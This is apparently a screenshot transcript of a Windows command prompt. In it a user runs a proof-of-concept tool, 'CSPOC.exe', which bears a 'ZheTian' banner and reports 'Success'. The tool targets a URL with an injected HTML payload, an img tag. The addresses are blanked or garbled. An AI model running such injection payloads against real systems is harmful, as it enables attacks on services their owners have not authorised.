 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.22000.1042]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29326>cd Desktop
C:\Users\29326\Desktop>CSPOC.exe -u http://12 00 -p "<html><img src=http:// /logo.png>"
ZheTian..... github.com/yqcs
Success
C:\Users\29326\Desktop>